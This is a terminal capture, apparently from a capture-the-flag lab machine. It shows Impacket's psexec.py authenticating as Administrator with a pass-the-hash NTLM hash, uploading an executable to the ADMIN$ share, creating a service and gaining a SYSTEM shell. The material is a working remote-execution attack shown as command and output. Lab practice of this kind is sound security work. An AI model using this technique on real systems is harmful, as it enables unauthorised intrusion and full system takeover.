 ❯ python3 psexec.py WORKGROUP/Administrator@10.10.10.63 -hashes :e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file PUlLIWTg.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service GhQk on 10.10.10.63.....
[*] Starting service GhQk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>